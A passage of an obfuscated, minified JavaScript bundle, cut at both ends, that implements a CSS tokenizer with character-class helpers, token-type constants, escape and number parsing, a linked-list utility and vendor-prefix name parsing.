uZ=a2M;this[uZ(0xf86)](D,A,b,u),this[uZ(0xccc)]=null,this[uZ(0xa89)]=null;}[uM(0xf86)](D='',A=0x0,b=0x1,u=0x1){const uH=uM;this[uH(0xeef)]=D,this[uH(0x8e5)]=A,this[uH(0x80f)]=b,this[uH(0xaba)]=u,this[uH(0xcce)]=!0x1;}[uM(0xb99)](D,A){const uR=uM;return this[uR(0xcce)]||P(this),{'source':A,'offset':this[uR(0x8e5)]+D,'line':this[uR(0xccc)][D],'column':this[uR(0xa89)][D]};}[uM(0xbac)](D,A,b){const uj=uM;return this[uj(0xcce)]||P(this),{'source':b,'start':{'offset':this[uj(0x8e5)]+D,'line':this[uj(0xccc)][D],'column':this[uj(0xa89)][D]},'end':{'offset':this[uj(0x8e5)]+A,'line':this[uj(0xccc)][A],'column':this[uj(0xa89)][A]}};}}},0x1f39:(j,U,N)=>{'use strict';const ur=a2M;N['d'](U,{'e':()=>k});var W=N(0xd15),G=N(0x1945),P=N(0x1738),X=N(0xb59);const D=0xffffff,A=0x18,b=new Uint8Array(0x20);function Y(V){return 0x0!==b[V];}b[X['zt']]=X['no'],b[X['AJ']]=X['no'],b[X['hk']]=X['Oh'],b[X['X6']]=X['Q0'];class k{constructor(V,T){const uU=a2M;this[uU(0xf86)](V,T);}[ur(0xfbf)](){const uN=ur;this[uN(0x936)]=!0x1,this[uN(0x7f0)]=-0x1,this[uN(0xe6b)]=0x0,this[uN(0x1d3)]=this[uN(0x6ca)],this[uN(0x8ce)]=this[uN(0x6ca)];}[ur(0xf86)](V='',T=()=>{}){const uW=ur,F=(V=String(V||''))[uW(0xe28)],f=(0x0,W['N'])(this[uW(0x97a)],V[uW(0xe28)]+0x1),L=(0x0,W['N'])(this[uW(0x994)],V[uW(0xe28)]+0x1);let E=0x0,q=-0x1,J=0x0,O=V[uW(0xe28)];this[uW(0x97a)]=null,this[uW(0x994)]=null,L[uW(0x410)](0x0),T(V,(K,z,x)=>{const g=E++;if(f[g]=K<<A|x,-0x1===q&&(q=z),L[g]=O,K===J){const y=L[O];L[O]=g,O=y,J=b[f[y]>>A];}else Y(K)&&(O=g,J=b[K]);}),f[E]=X['LT']<<A|F,L[E]=E;for(let K=0x0;K<E;K++){const z=L[K];if(z<=K){const x=L[z];x!==K&&(L[K]=x);}else z>E&&(L[K]=E);}this[uW(0xeef)]=V,this[uW(0x6ca)]=-0x1===q?0x0:q,this[uW(0xf32)]=E,this[uW(0x97a)]=f,this[uW(0x994)]=L,this[uW(0xfbf)](),this[uW(0xe62)]();}[ur(0x377)](V){const uG=ur;return(V+=this[uG(0x7f0)])<this[uG(0xf32)]?this[uG(0x97a)][V]>>A:X['LT'];}[ur(0x400)](V){const uP=ur;for(let T=this[uP(0x7f0)];T<this[uP(0xf32)];T++){const p=this[uP(0x97a)][T]>>A;if(p!==X['M$']&&p!==X['Mw']&&0x0==V--)return p;}return X['LT'];}[ur(0xfee)](V){const uX=ur;return(V+=this[uX(0x7f0)])<this[uX(0xf32)]?this[uX(0x97a)][V-0x1]&D:this[uX(0xeef)][uX(0xe28)];}[ur(0xde7)](V){const uD=ur;for(let T=this[uD(0x7f0)];T<this[uD(0xf32)];T++){const p=this[uD(0x97a)][T]>>A;if(p!==X['M$']&&p!==X['Mw']&&0x0==V--)return T-this[uD(0x7f0)];}return X['LT'];}[ur(0x3e1)](V,T){const uA=ur;return(V+=this[uA(0x7f0)])<this[uA(0xf32)]&&(0x0,G['s0'])(this[uA(0xeef)],this[uA(0x97a)][V-0x1]&D,this[uA(0x97a)][V]&D,T);}[ur(0x2b3)](V){const uo=ur;return V===this[uo(0x7f0)]?this[uo(0x1d3)]:V>0x0?V<this[uo(0xf32)]?this[uo(0x97a)][V-0x1]&D:this[uo(0x97a)][this[uo(0xf32)]]&D:this[uo(0x6ca)];}[ur(0x6e2)](V){const ub=ur;return this[ub(0xeef)][ub(0xfa3)](V,this[ub(0x1d3)]);}[ur(0x598)](V){const uu=ur;return this[uu(0x994)][this[uu(0x7f0)]]<V;}[ur(0x667)](V,T){const uY=ur;return T?this[uY(0x377)](T)===X['_i']&&this[uY(0xeef)][uY(0x454)](this[uY(0xfee)](T))===V:this[uY(0xe6b)]===X['_i']&&this[uY(0xeef)][uY(0x454)](this[uY(0x1d3)])===V;}[ur(0x5c1)](V){const uk=ur;let T=this[uk(0x7f0)]+V;T<this[uk(0xf32)]?(this[uk(0x7f0)]=T,this[uk(0x1d3)]=this[uk(0x97a)][T-0x1]&D,T=this[uk(0x97a)][T],this[uk(0xe6b)]=T>>A,this[uk(0x8ce)]=T&D):(this[uk(0x7f0)]=this[uk(0xf32)],this[uk(0xe62)]());}[ur(0xe62)](){const uV=ur;let V=this[uV(0x7f0)]+0x1;V<this[uV(0xf32)]?(this[uV(0x7f0)]=V,this[uV(0x1d3)]=this[uV(0x8ce)],V=this[uV(0x97a)][V],this[uV(0xe6b)]=V>>A,this[uV(0x8ce)]=V&D):(this[uV(0x936)]=!0x0,this[uV(0x7f0)]=this[uV(0xf32)],this[uV(0xe6b)]=X['LT'],this[uV(0x1d3)]=this[uV(0x8ce)]=this[uV(0xeef)][uV(0xe28)]);}[ur(0x736)](){const us=ur;for(;this[us(0xe6b)]===X['M$']||this[us(0xe6b)]===X['Mw'];)this[us(0xe62)]();}[ur(0x760)](V,T){const uT=ur;let p=V,F=0x0,f=0x0;L:for(;p<this[uT(0xf32)]&&(F=this[uT(0x994)][p],!(F<V));p++)switch(f=p>0x0?this[uT(0x97a)][p-0x1]&D:this[uT(0x6ca)],T(this[uT(0xeef)][uT(0x454)](f))){case 0x1:break L;case 0x2:p++;break L;default:Y(this[uT(0x97a)][p]>>A)&&(p=F);}this[uT(0x5c1)](p-this[uT(0x7f0)]);}[ur(0xeac)](V){const up=ur;for(let T=0x0,p=this[up(0x6ca)];T<this[up(0xf32)];T++){const F=p,f=this[up(0x97a)][T],L=f&D;p=L,V(f>>A,F,L,T);}}[ur(0x475)](){const uF=ur,V=new Array(this[uF(0xf32)]);return this[uF(0xeac)]((T,p,F,f)=>{const uf=uF;V[f]={'idx':f,'type':P['A'][T],'chunk':this[uf(0xeef)][uf(0xfa3)](p,F),'balance':this[uf(0x994)][f]};}),V;}}},0xd15:(j,U,N)=>{'use strict';N['d'](U,{'N':()=>G});const W=0x4000;function G(P=null,X){const uL=a2M;return null===P||P[uL(0xe28)]<X?new Uint32Array(Math[uL(0x2fa)](X+0x400,W)):P;}},0x9f5:(j,U,N)=>{'use strict';const uE=a2M;N['d'](U,{'Eo':()=>A,'GI':()=>x,'Mi':()=>V,'Od':()=>O,'U$':()=>q,'Vv':()=>X,'Ym':()=>J,'Z9':()=>Y,'eO':()=>F,'i0':()=>k,'lP':()=>K,'o6':()=>T,'tB':()=>P,'vr':()=>L,'yp':()=>G});const W=0x0;function G(I){return I>=0x30&&I<=0x39;}function P(I){return G(I)||I>=0x41&&I<=0x46||I>=0x61&&I<=0x66;}function X(I){return I>=0x41&&I<=0x5a;}function D(I){return function(Q){return X(Q)||function(C){return C>=0x61&&C<=0x7a;}(Q);}(I)||function(Q){return Q>=0x80;}(I)||0x5f===I;}function A(I){return D(I)||G(I)||0x2d===I;}function Y(I){return 0xa===I||0xd===I||0xc===I;}function k(I){return Y(I)||0x20===I||0x9===I;}function V(I,Q){return 0x5c===I&&!Y(Q)&&Q!==W;}function T(I,Q,C){return 0x2d===I?D(Q)||0x2d===Q||V(Q,C):!!D(I)||0x5c===I&&V(I,Q);}function F(I,Q,C){return 0x2b===I||0x2d===I?G(Q)?0x2:0x2e===Q&&G(C)?0x3:0x0:0x2e===I?G(Q)?0x2:0x0:G(I)?0x1:0x0;}function L(I){return 0xfeff===I||0xfffe===I?0x1:0x0;}const E=new Array(0x80),q=0x82,J=0x83,O=0x84,K=0x85;for(let I=0x0;I<E[uE(0xe28)];I++)E[I]=k(I)&&q||G(I)&&J||D(I)&&O||((z=I)>=0x0&&z<=0x8||0xb===z||z>=0xe&&z<=0x1f||0x7f===z)&&K||I||0x80;var z;function x(Q){return Q<0x80?E[Q]:O;}},0x11ac:(j,U,N)=>{'use strict';N['d'](U,{'$C':()=>P['s0'],'A1':()=>D['A'],'A9':()=>W['A9'],'AJ':()=>W['AJ'],'Fg':()=>W['Fg'],'KJ':()=>P['KJ'],'LT':()=>W['LT'],'M$':()=>W['M$'],'Mi':()=>G['Mi'],'Mw':()=>W['Mw'],'Nb':()=>P['Nb'],'Ne':()=>W['Ne'],'Oh':()=>W['Oh'],'Q0':()=>W['Q0'],'Qf':()=>W['Qf'],'Qq':()=>W['Qq'],'Qx':()=>W['Qx'],'VY':()=>W['VY'],'Vw':()=>W['Vw'],'Vy':()=>W['Vy'],'X6':()=>W['X6'],'Z4':()=>P['Z4'],'_i':()=>W['_i'],'eV':()=>A['e'],'fg':()=>W['fg'],'hk':()=>W['hk'],'i0':()=>G['i0'],'lh':()=>W['lh'],'no':()=>W['no'],'o6':()=>G['o6'],'qw':()=>b,'s0':()=>W['s0'],'sR':()=>P['sR'],'tB':()=>G['tB'],'uX':()=>X['A'],'wN':()=>W['wN'],'yQ':()=>P['yQ'],'yp':()=>G['yp'],'zG':()=>W['zG'],'zt':()=>W['zt'],'zu':()=>W['zu']});var W=N(0xb59),G=N(0x9f5),P=N(0x1945),X=N(0x1738),D=N(0xab3),A=N(0x1f39);function b(Y,k){const uO=a2M;function V(J){const ut=a2M;return J<f?Y[ut(0x454)](J):0x0;}function T(){return q=(0x0,P['yQ'])(Y,q),(0x0,G['o6'])(V(q),V(q+0x1),V(q+0x2))?(L=W['fg'],void(q=(0x0,P['Ui'])(Y,q))):0x25===V(q)?(L=W['Ne'],void q++):void(L=W['wN']);}function p(){const uq=a2M,J=q;return q=(0x0,P['Ui'])(Y,q),(0x0,P['s0'])(Y,J,q,uq(0x91f))&&0x28===V(q)?(q=(0x0,P['yK'])(Y,q+0x1),0x22===V(q)||0x27===V(q)?(L=W['zt'],void(q=J+0x4)):void(function(){const uJ=uq;for(L=W['s0'],q=(0x0,P['yK'])(Y,q);q<Y[uJ(0xe28)];q++){const O=Y[uJ(0x454)](q);switch((0x0,G['GI'])(O)){case 0x29:return void q++;case G['U$']:return q=(0x0,P['yK'])(Y,q),0x29===V(q)||q>=Y[uJ(0xe28)]?void(q<Y[uJ(0xe28)]&&q++):(q=(0x0,P['FW'])(Y,q),void(L=W['VY']));case 0x22:case 0x27:case 0x28:case G['lP']:return q=(0x0,P['FW'])(Y,q),void(L=W['VY']);case 0x5c:if((0x0,G['Mi'])(O,V(q+0x1))){q=(0x0,P['KJ'])(Y,q)-0x1;break;}return q=(0x0,P['FW'])(Y,q),void(L=W['VY']);}}}())):0x28===V(q)?(L=W['zt'],void q++):void(L=W['Vy']);}function F(J){const ua=a2M;for(J||(J=V(q++)),L=W['Qf'];q<Y[ua(0xe28)];q++){const O=Y[ua(0x454)](q);switch((0x0,G['GI'])(O)){case J:return void q++;case G['U$']:if((0x0,G['Z9'])(O))return q+=(0x0,P['xC'])(Y,q,O),void(L=W['Fg']);break;case 0x5c:if(q===Y[ua(0xe28)]-0x1)break;const K=V(q+0x1);(0x0,G['Z9'])(K)?q+=(0x0,P['xC'])(Y,q+0x1,K):(0x0,G['Mi'])(O,K)&&(q=(0x0,P['KJ'])(Y,q)-0x1);}}}const f=(Y=String(Y||''))[uO(0xe28)];let L,E=(0x0,G['vr'])(V(0x0)),q=E;for(;q<f;){const J=Y[uO(0x454)](q);switch((0x0,G['GI'])(J)){case G['U$']:L=W['M$'],q=(0x0,P['yK'])(Y,q+0x1);break;case 0x22:F();break;case 0x23:(0x0,G['Eo'])(V(q+0x1))||(0x0,G['Mi'])(V(q+0x1),V(q+0x2))?(L=W['Vw'],q=(0x0,P['Ui'])(Y,q+0x1)):(L=W['_i'],q++);break;case 0x27:F();break;case 0x28:L=W['AJ'],q++;break;case 0x29:L=W['no'],q++;break;case 0x2b:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():(L=W['_i'],q++);break;case 0x2c:L=W['A9'],q++;break;case 0x2d:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():0x2d===V(q+0x1)&&0x3e===V(q+0x2)?(L=W['zG'],q+=0x3):(0x0,G['o6'])(J,V(q+0x1),V(q+0x2))?p():(L=W['_i'],q++);break;case 0x2e:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():(L=W['_i'],q++);break;case 0x2f:0x2a===V(q+0x1)?(L=W['Mw'],q=Y[uO(0x5cb)]('*/',q+0x2),q=-0x1===q?Y[uO(0xe28)]:q+0x2):(L=W['_i'],q++);break;case 0x3a:L=W['Qx'],q++;break;case 0x3b:L=W['Qq'],q++;break;case 0x3c:0x21===V(q+0x1)&&0x2d===V(q+0x2)&&0x2d===V(q+0x3)?(L=W['lh'],q+=0x4):(L=W['_i'],q++);break;case 0x40:(0x0,G['o6'])(V(q+0x1),V(q+0x2),V(q+0x3))?(L=W['zu'],q=(0x0,P['Ui'])(Y,q+0x1)):(L=W['_i'],q++);break;case 0x5b:L=W['hk'],q++;break;case 0x5c:(0x0,G['Mi'])(J,V(q+0x1))?p():(L=W['_i'],q++);break;case 0x5d:L=W['Oh'],q++;break;case 0x7b:L=W['X6'],q++;break;case 0x7d:L=W['Q0'],q++;break;case G['Ym']:T();break;case G['Od']:p();break;default:L=W['_i'],q++;}k(L,E,E=q);}}},0x1738:(j,U,N)=>{'use strict';const ue=a2M;N['d'](U,{'A':()=>W});const W=[ue(0x68c),ue(0x904),ue(0xce4),ue(0xb86),ue(0x685),ue(0x2f0),ue(0xea8),ue(0x1eb),ue(0xa9b),ue(0x4a2),ue(0x43e),ue(0xe5c),ue(0xa30),ue(0xc88),ue(0x39d),ue(0xd14),ue(0x8bf),ue(0xed9),ue(0xb7c),ue(0xd65),ue(0x8a1),ue(0x41d),ue(0x679),ue(0x4f5),ue(0xba2),ue(0xb4a)];},0xb59:(j,U,N)=>{'use strict';N['d'](U,{'A9':()=>Z0,'AJ':()=>Z3,'Fg':()=>V,'LT':()=>W,'M$':()=>K,'Mw':()=>Z7,'Ne':()=>J,'Oh':()=>Z2,'Q0':()=>Z6,'Qf':()=>Y,'Qq':()=>B,'Qx':()=>Q,'VY':()=>F,'Vw':()=>D,'Vy':()=>G,'X6':()=>Z5,'_i':()=>L,'fg':()=>O,'hk':()=>Z1,'lh':()=>z,'no':()=>Z4,'s0':()=>T,'wN':()=>q,'zG':()=>I,'zt':()=>P,'zu':()=>X});const W=0x0,G=0x1,P=0x2,X=0x3,D=0x4,Y=0x5,V=0x6,T=0x7,F=0x8,L=0x9,q=0xa,J=0xb,O=0xc,K=0xd,z=0xe,I=0xf,Q=0x10,B=0x11,Z0=0x12,Z1=0x13,Z2=0x14,Z3=0x15,Z4=0x16,Z5=0x17,Z6=0x18,Z7=0x19;},0x1945:(j,U,N)=>{'use strict';N['d'](U,{'FW':()=>F,'KJ':()=>k,'Nb':()=>X,'Ui':()=>V,'Z4':()=>A,'s0':()=>D,'sR':()=>f,'xC':()=>P,'yK':()=>b,'yQ':()=>T});var W=N(0x9f5);function G(L,E){const uc=a2M;return E<L[uc(0xe28)]?L[uc(0x454)](E):0x0;}function P(L,E,q){return 0xd===q&&0xa===G(L,E+0x1)?0x2:0x1;}function X(L,E,q){const uh=a2M;let J=L[uh(0x454)](E);return(0x0,W['Vv'])(J)&&(J|=0x20),J===q;}function D(L,E,q,J){const uK=a2M;if(q-E!==J[uK(0xe28)])return!0x1;if(E<0x0||q>L[uK(0xe28)])return!0x1;for(let O=E;O<q;O++){const K=J[uK(0x454)](O-E);let z=L[uK(0x454)](O);if((0x0,W['Vv'])(z)&&(z|=0x20),z!==K)return!0x1;}return!0x0;}function A(L,E){const uz=a2M;for(;E>=0x0&&(0x0,W['i0'])(L[uz(0x454)](E));E--);return E+0x1;}function b(L,E){const ul=a2M;for(;E<L[ul(0xe28)]&&(0x0,W['i0'])(L[ul(0x454)](E));E++);return E;}function Y(L,E){const ux=a2M;for(;E<L[ux(0xe28)]&&(0x0,W['yp'])(L[ux(0x454)](E));E++);return E;}function k(L,E){const ug=a2M;if(E+=0x2,(0x0,W['tB'])(G(L,E-0x1))){for(const J=Math[ug(0xad6)](L[ug(0xe28)],E+0x5);E<J&&(0x0,W['tB'])(G(L,E));E++);const q=G(L,E);(0x0,W['i0'])(q)&&(E+=P(L,E,q));}return E;}function V(L,E){const uy=a2M;for(;E<L[uy(0xe28)];E++){const q=L[uy(0x454)](E);if(!(0x0,W['Eo'])(q)){if(!(0x0,W['Mi'])(q,G(L,E+0x1)))break;E=k(L,E)-0x1;}}return E;}function T(L,E){const uI=a2M;let q=L[uI(0x454)](E);if(0x2b!==q&&0x2d!==q||(q=L[uI(0x454)](E+=0x1)),(0x0,W['yp'])(q)&&(E=Y(L,E+0x1),q=L[uI(0x454)](E)),0x2e===q&&(0x0,W['yp'])(L[uI(0x454)](E+0x1))&&(E=Y(L,E+=0x2)),X(L,E,0x65)){let J=0x0;q=L[uI(0x454)](E+0x1),0x2d!==q&&0x2b!==q||(J=0x1,q=L[uI(0x454)](E+0x2)),(0x0,W['yp'])(q)&&(E=Y(L,E+0x1+J+0x1));}return E;}function F(L,E){const um=a2M;for(;E<L[um(0xe28)];E++){const q=L[um(0x454)](E);if(0x29===q){E++;break;}(0x0,W['Mi'])(q,G(L,E+0x1))&&(E=k(L,E));}return E;}function f(L){const uQ=a2M;if(0x1===L[uQ(0xe28)]&&!(0x0,W['tB'])(L[uQ(0x454)](0x0)))return L[0x0];let E=parseInt(L,0x10);return(0x0===E||E>=0xd800&&E<=0xdfff||E>0x10ffff)&&(E=0xfffd),String[uQ(0x93a)](E);}},0x1aa:(j,U,N)=>{'use strict';const ud=a2M;N['d'](U,{'B':()=>G});let W=null;class G{static[ud(0x375)](P){return{'prev':null,'next':null,'data':P};}constructor(){const un=ud;this[un(0x7f3)]=null,this[un(0xea0)]=null,this[un(0x22b)]=null;}[ud(0x375)](P){const uw=ud;return G[uw(0x375)](P);}[ud(0xd95)](P,X){const uC=ud;let D;return null!==W?(D=W,W=W[uC(0x22b)],D[uC(0x3ac)]=P,D[uC(0xe62)]=X,D[uC(0x22b)]=this[uC(0x22b)]):D={'prev':P,'next':X,'cursor':this[uC(0x22b)]},this[uC(0x22b)]=D,D;}[ud(0x517)](){const ui=ud,{cursor:P}=this;this[ui(0x22b)]=P[ui(0x22b)],P[ui(0x3ac)]=null,P[ui(0xe62)]=null,P[ui(0x22b)]=W,W=P;}[ud(0x46f)](P,X,D,A){const uB=ud;let {cursor:b}=this;for(;null!==b;)b[uB(0x3ac)]===P&&(b[uB(0x3ac)]=X),b[uB(0xe62)]===D&&(b[uB(0xe62)]=A),b=b[uB(0x22b)];}*[Symbol[ud(0x53e)]](){const uS=ud;for(let P=this[uS(0x7f3)];null!==P;P=P[uS(0xe62)])yield P[uS(0x8bc)];}get[ud(0x100a)](){const uv=ud;let P=0x0;for(let X=this[uv(0x7f3)];null!==X;X=X[uv(0xe62)])P++;return P;}get[ud(0x986)](){const Y0=ud;return null===this[Y0(0x7f3)];}get[ud(0x22a)](){const Y1=ud;return this[Y1(0x7f3)]&&this[Y1(0x7f3)][Y1(0x8bc)];}get[ud(0x4b8)](){const Y2=ud;return this[Y2(0xea0)]&&this[Y2(0xea0)][Y2(0x8bc)];}[ud(0x234)](P){const Y3=ud;let X=null;this[Y3(0x7f3)]=null;for(let D of P){const A=G[Y3(0x375)](D);null!==X?X[Y3(0xe62)]=A:this[Y3(0x7f3)]=A,A[Y3(0x3ac)]=X,X=A;}return this[Y3(0xea0)]=X,this;}[ud(0x1e1)](){return[...this];}[ud(0xb45)](){return[...this];}[ud(0x2c7)](P,X=this){const Y4=ud,D=this[Y4(0xd95)](null,this[Y4(0x7f3)]);for(;null!==D[Y4(0xe62)];){const A=D[Y4(0xe62)];D[Y4(0xe62)]=A[Y4(0xe62)],P[Y4(0xce8)](X,A[Y4(0x8bc)],A,this);}this[Y4(0x517)]();}[ud(0x65e)](P,X=this){const Y5=ud,D=this[Y5(0xd95)](this[Y5(0xea0)],null);for(;null!==D[Y5(0x3ac)];){const A=D[Y5(0x3ac)];D[Y5(0x3ac)]=A[Y5(0x3ac)],P[Y5(0xce8)](X,A[Y5(0x8bc)],A,this);}this[Y5(0x517)]();}[ud(0xc91)](P,X,D=this){const Y6=ud;let A,b=this[Y6(0xd95)](null,this[Y6(0x7f3)]),u=X;for(;null!==b[Y6(0xe62)];)A=b[Y6(0xe62)],b[Y6(0xe62)]=A[Y6(0xe62)],u=P[Y6(0xce8)](D,u,A[Y6(0x8bc)],A,this);return this[Y6(0x517)](),u;}[ud(0x36a)](P,X,D=this){const Y7=ud;let A,b=this[Y7(0xd95)](this[Y7(0xea0)],null),u=X;for(;null!==b[Y7(0x3ac)];)A=b[Y7(0x3ac)],b[Y7(0x3ac)]=A[Y7(0x3ac)],u=P[Y7(0xce8)](D,u,A[Y7(0x8bc)],A,this);return this[Y7(0x517)](),u;}[ud(0xc06)](P,X=this){const Y8=ud;for(let D=this[Y8(0x7f3)];null!==D;D=D[Y8(0xe62)])if(P[Y8(0xce8)](X,D[Y8(0x8bc)],D,this))return!0x0;return!0x1;}[ud(0x729)](P,X=this){const Y9=ud,D=new G();for(let A=this[Y9(0x7f3)];null!==A;A=A[Y9(0xe62)])D[Y9(0x38f)](P[Y9(0xce8)](X,A[Y9(0x8bc)],A,this));return D;}[ud(0x30c)](P,X=this){const YZ=ud,D=new G();for(let A=this[YZ(0x7f3)];null!==A;A=A[YZ(0xe62)])P[YZ(0xce8)](X,A[YZ(0x8bc)],A,this)&&D[YZ(0x38f)](A[YZ(0x8bc)]);return D;}[ud(0x95b)](P,X,D=this){const YM=ud;if(null===P)return;const A=this[YM(0xd95)](null,P);for(;null!==A[YM(0xe62)];){const b=A[YM(0xe62)];if(A[YM(0xe62)]=b[YM(0xe62)],X[YM(0xce8)](D,b[YM(0x8bc)],b,this))break;}this[YM(0x517)]();}[ud(0x531)](P,X,D=this){const YH=ud;if(null===P)return;const A=this[YH(0xd95)](P,null);for(;null!==A[YH(0x3ac)];){const b=A[YH(0x3ac)];if(A[YH(0x3ac)]=b[YH(0x3ac)],X[YH(0xce8)](D,b[YH(0x8bc)],b,this))break;}this[YH(0x517)]();}[ud(0x587)](){const YR=ud;this[YR(0x7f3)]=null,this[YR(0xea0)]=null;}[ud(0xd09)](){const Yj=ud,P=new G();for(let X of this)P[Yj(0x38f)](X);return P;}[ud(0x499)](P){const YU=ud;return this[YU(0x46f)](null,P,this[YU(0x7f3)],P),null!==this[YU(0x7f3)]?(this[YU(0x7f3)][YU(0x3ac)]=P,P[YU(0xe62)]=this[YU(0x7f3)]):this[YU(0xea0)]=P,this[YU(0x7f3)]=P,this;}[ud(0x535)](P){const Yr=ud;return this[Yr(0x499)](G[Yr(0x375)](P));}[ud(0xb1c)](P){const YN=ud;return this[YN(0x6de)](P);}[ud(0x38f)](P){const YW=ud;return this[YW(0x6de)](G[YW(0x375)](P));}[ud(0x6de)](P,X=null){const YG=ud;if(null!==X){if(this[YG(0x46f)](X[YG(0x3ac)],P,X,P),null===X[YG(0x3ac)]){if(this[YG(0x7f3)]!==X)throw new Error(YG(0x583));this[YG(0x7f3)]=P,X[YG(0x3ac)]=P,P[YG(0xe62)]=X,this[YG(0x46f)](null,P);}else X[YG(0x3ac)][YG(0xe62)]=P,P[YG(0x3ac)]=X[YG(0x3ac)],X[YG(0x3ac)]=P,P[YG(0xe62)]=X;}else this[YG(0x46f)](this[YG(0xea0)],P,null,P),null!==this[YG(0xea0)]?(this[YG(0xea0)][YG(0xe62)]=P,P[YG(0x3ac)]=this[YG(0xea0)]):this[YG(0x7f3)]=P,this[YG(0xea0)]=P;return this;}[ud(0x96b)](P,X){const YP=ud;return this[YP(0x6de)](G[YP(0x375)](P),X);}[ud(0xe2d)](P){const YX=ud;if(this[YX(0x46f)](P,P[YX(0x3ac)],P,P[YX(0xe62)]),null!==P[YX(0x3ac)])P[YX(0x3ac)][YX(0xe62)]=P[YX(0xe62)];else{if(this[YX(0x7f3)]!==P)throw new Error(YX(0x70e));this[YX(0x7f3)]=P[YX(0xe62)];}if(null!==P[YX(0xe62)])P[YX(0xe62)][YX(0x3ac)]=P[YX(0x3ac)];else{if(this[YX(0xea0)]!==P)throw new Error(YX(0x70e));this[YX(0xea0)]=P[YX(0x3ac)];}return P[YX(0x3ac)]=null,P[YX(0xe62)]=null,P;}[ud(0x8b3)](P){const YD=ud;this[YD(0x6de)](G[YD(0x375)](P));}[ud(0xf0f)](){const YA=ud;return null!==this[YA(0xea0)]?this[YA(0xe2d)](this[YA(0xea0)]):null;}[ud(0xb23)](P){const Yo=ud;this[Yo(0x499)](G[Yo(0x375)](P));}[ud(0x452)](){const Yb=ud;return null!==this[Yb(0x7f3)]?this[Yb(0xe2d)](this[Yb(0x7f3)]):null;}[ud(0xc18)](P){const Yu=ud;return this[Yu(0xb01)](P,this[Yu(0x7f3)]);}[ud(0x32d)](P){const YY=ud;return this[YY(0xb01)](P);}[ud(0xb01)](P,X){const Yk=ud;return null===P[Yk(0x7f3)]||(null!=X?(this[Yk(0x46f)](X[Yk(0x3ac)],P[Yk(0xea0)],X,P[Yk(0x7f3)]),null!==X[Yk(0x3ac)]?(X[Yk(0x3ac)][Yk(0xe62)]=P[Yk(0x7f3)],P[Yk(0x7f3)][Yk(0x3ac)]=X[Yk(0x3ac)]):this[Yk(0x7f3)]=P[Yk(0x7f3)],X[Yk(0x3ac)]=P[Yk(0xea0)],P[Yk(0xea0)][Yk(0xe62)]=X):(this[Yk(0x46f)](this[Yk(0xea0)],P[Yk(0xea0)],null,P[Yk(0x7f3)]),null!==this[Yk(0xea0)]?(this[Yk(0xea0)][Yk(0xe62)]=P[Yk(0x7f3)],P[Yk(0x7f3)][Yk(0x3ac)]=this[Yk(0xea0)]):this[Yk(0x7f3)]=P[Yk(0x7f3)],this[Yk(0xea0)]=P[Yk(0xea0)]),P[Yk(0x7f3)]=null,P[Yk(0xea0)]=null),this;}[ud(0x966)](P,X){const YV=ud;YV(0x7f3)in X?this[YV(0xb01)](X,P):this[YV(0x6de)](X,P),this[YV(0xe2d)](P);}}},0x12dd:(j,U,r)=>{'use strict';r(0x1aa);},0x192b:(j,U,N)=>{'use strict';function W(G,P){const Ys=a2M,X=Object[Ys(0x8df)](SyntaxError[Ys(0x1050)]),D=new Error();return Object[Ys(0xb85)](X,{'name':G,'message':P,get 'stack'(){const YT=Ys;return(D[YT(0x261)]||'')[YT(0x966)](/^(.+\n){1,3}/,G+':\x20'+P+'\x0a');}});}N['d'](U,{'a':()=>W});},0x122e:(j,U,r)=>{'use strict';r(0x11ac);},0xc8c:(j,U,N)=>{'use strict';N['d'](U,{'MZ':()=>D,'Si':()=>X,'vs':()=>A});const W=new Map(),G=new Map(),P=0x2d,X=function(u){const Yp=a2M;if(W[Yp(0x3ae)](u))return W[Yp(0xc0a)](u);const Y=u[Yp(0x1f9)]();let k=W[Yp(0xc0a)](Y);if(void 0x0===k){const V=A(Y,0x0),T=V?'':b(Y,0x0);k=Object[Yp(0x412)]({'basename':Y[Yp(0x831)](T[Yp(0xe28)]),'name':Y,'prefix':T,'vendor':T,'custom':V});}return W[Yp(0x9a8)](u,k),k;},D=function(u){const YF=a2M;if(G[YF(0x3ae)](u))return G[YF(0xc0a)](u);let Y=u,k=u[0x0];'/'===k?k='/'===u[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const V=A(Y,k[YF(0xe28)]);if(!V&&(Y=Y[YF(0x1f9)](),G[YF(0x3ae)](Y))){const f=G[YF(0xc0a)](Y);return G[YF(0x9a8)](u,f),f;}const T=V?'':b(Y,k[YF(0xe28)]),p=Y[YF(0x831)](0x0,k[YF(0xe28)]+T[YF(0xe28)]),F=Object[YF(0x412)]({'basename':Y[YF(0x831)](p[YF(0xe28)]),'name':Y[YF(0x831)](k[YF(0xe28)]),'hack':k,'vendor':T,'prefix':p,'custom':V});return G[YF(0x9a8)](u,F),F;};function A(u,Y){const Yf=a2M;return Y=Y||0x0,u[Yf(0xe28)]-Y>=0x2&&u[Yf(0x454)](Y)===P&&u[Yf(0x454)](Y+0x1)===P;}function b(u,Y){const YL=a2M;if(Y=Y||0x0,u[YL(0xe28)]-Y>=0x3&&u[YL(0x454)](Y)===P&&u[YL(0x454)](Y+0x1)!==P){const k=u[YL(0x5cb)]('-',Y+0x2);if(-0x1!==k)return u[YL(0xfa3)](Y,k+0x1);}return'';}},0x18bf:(j,U,N)=>{'use strict';N['d'](U,{'D':()=>D,'l':()=>A});var W=N(0x11ac);const G=0x5c,P=0x22,X=0x27;function D(b){const YE=a2M,u=b[YE(0xe28)],Y=b[YE(0x454)](0x0),k=Y===P||Y===X?0x1:0x0,V=0x1===k&&u>0x1&&b[YE(0x454)](u-0x1)===Y?u-0x2:u-0x1;let T='';for(let p=k;p<=V;p++){let F=b[YE(0x454)](p);if(F===G){if(p===V){p!==u-0x1&&(T=b[YE(0x831)](p+0x1));break;}if(F=b[YE(0x454)](++p),(0x0,W['Mi'])(G,F)){const f=p-0x1,L=(0x0,W['KJ'])(b,f);p=L-0x1,T+=(0x0,W['sR'])(b[YE(0xfa3)](f+0x1,L));}else 0xd===F&&0xa===b[YE(0x454)](p+0x1)&&p++;}else T+=b[p];}return T;}function A(b,u){const Yt=a2M,Y=u?'\x27':'\x22',k=u?X:P;let V='',T=!0x1;for(let p=0x0;p<b[Yt(0xe28)];p++){const 